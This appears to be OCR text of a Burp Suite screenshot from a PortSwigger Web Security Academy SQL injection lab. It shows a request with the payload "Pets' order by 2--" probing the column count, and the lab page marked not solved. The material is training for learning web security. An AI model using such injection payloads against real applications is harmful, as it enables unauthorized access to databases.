 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets' order by 2-- HTTP/2
2 Host: 0a4500cb03761cf3812702de006f00aa.web-security-academy.net
3 Cookie: session=rLymbH4TLzP0IE5kFyuDkeQQlCpacawl
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a4500cb03761cf3812702de006f00aa.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
retrieving multiple values in a
single column
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' order by 2--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Pets